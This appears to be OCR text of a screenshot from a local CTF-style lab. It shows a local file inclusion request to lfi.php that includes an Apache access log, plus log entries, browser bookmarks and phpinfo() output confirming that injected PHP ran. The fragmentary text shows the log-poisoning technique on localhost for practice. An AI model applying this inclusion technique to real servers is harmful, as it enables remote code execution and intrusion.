 phpinfo()
phpinfo()
Get the pikachu
www.xiaoshademo.com/lfi.php?file=D:\phpstudy_pro\Extensions\Apache2.4.39\logs\access.log.1635033
4
最常访问
新手上路
个人学习中心-全国教...
U+新工科智慧云
CSDN - 专业开发者社...
吾爱破解
博客园 - 开发者的网...
FreeBuf网络安全行业...
在线翻译_有道
Bugku CTF
ctf.show
127.0.0.1 - - [24/Oct/2021:15:58:53 +0800] "GET /robots.txt HTTP/1.1" 404 2659 127.0.0.1 - - [24/Oct/2021:15:58:53 +0800] "GET / HTTP/1.1" 200 2307 127.0.0.1 - - [24/Oct/2021:15:58:53 +0800]
"GET /favicon.ico HTTP/1.1" 404 2659 127.0.0.1 - - [24/Oct/2021:15:59:03 +0800] "GET /lfi.php HTTP/1.1" 200 421 127.0.0.1 - - [24/Oct/2021:16:06:25 +0800] "GET /lfi.php
PHP Version 5.2.17
php
System
Windows NT WIN-GB0DQ04MBCM 6.2 build 9200
Build Date
Jan 6 2011 17:34:09
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini) Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
PHP API
20041225
PHP Extension
20060613
Zend Extension
220060519
Debug Build
no
Thread Safety
disabled
Zend Memory
Manager
enabled